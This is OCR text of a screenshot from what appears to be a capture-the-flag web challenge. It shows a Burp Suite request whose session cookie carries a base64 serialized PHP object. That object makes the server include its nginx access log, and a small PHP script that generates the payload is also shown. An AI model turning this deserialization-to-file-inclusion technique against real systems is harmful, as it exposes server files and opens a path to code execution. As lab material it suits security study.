 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP
Settings
3 ×
Send Cancel
Target: http://209.97.140.29:30123
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 209.97.140.29:30123
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer : http://209.97.140.29:30123/
7 Accept-Encoding : gzip, deflate
8 Accept-Language : en-US,en;q=0.9
9 Cookie : PHPSESSID =
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI
7fQ==
10 Connection : close
11
12
Response
Pretty Raw Hex Render
\n
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.4.15
7 Content-Length : 10004
8
9 209.97.140.29 - 400
"\x16\x03\x01\x02\x00\x01\x00\x01\xFC\x03\x03\xC9\x82;\x0B&\x832\x8AG\x05\xFA\xCA\x
DE\x8B\xF2\xE48d\xC3\xD4\xA4\x02cJ\x1BW\xA9\xF61\x90\x15\x9F
\xDA\x13\x1F\xC7\x15\xB4\xF2\xA6g\xFE8\x94\xD6\x03+\xBE\xAA\xC7\x00\xBD\xDB\xE4_\xF
0%\xFE\x84>\xA9uQ\x07\x00
\xDA\xDA\x13\x01\x13\x02\x13\x03\xC0+\xC0/\xC0,\xC00\xCC\xA9\xCC\xA8\xC0\x13\xC0\x1
4\x00\x9C\x00\x9D\x00/\x005\x01\x00\x01\x93\xAA\xAA\x00\x00\x00\x1B\x00\x03\x02\x00
\x02\x00\x12\x00\x00\x00\x0B\x00\x02\x01\x00\x00\x17\x00\x00\x00\x10\x00\x0E\x00\x0
C\x02h2\x08http/1.1\x00" "-" "-"
10 209.97.140.29 - 400 "\x16\x03\x01\x02\x00\x01\x00\x01\xFC\x03\x03\xCF\xD5\xBB\xB7"
"-" "-"
11 209.97.140.29 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
12 209.97.140.29 - 200 "GET /static/css/production.css HTTP/1.1"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6
File Edit Selection View Go Run ···
web_toxic
EXPLORER ···
OPEN EDITORS
× test.php
supervisord.conf config
index.php challenge
WEB_TOXIC
challenge
models
PageModel.php
static
index.html
index.php
config
fpm.conf
nginx.conf
supervisord.conf
build-docker.sh
Dockerfile
entrypoint.sh
flag
test.php
test.php × supervisord.conf index.php
test.php > ...
1 <?php
2
3 class PageModel
4 {
5 public $file;
6
7 public function __destruct()
8 {
9 include($this->file);
10 }
11 }
12
13
14 $page = new PageModel;
15 $page->file = '/var/log/nginx/access.log';
16
17 $a = serialize($page);
18
19 echo base64_encode($a);
20
21 ?>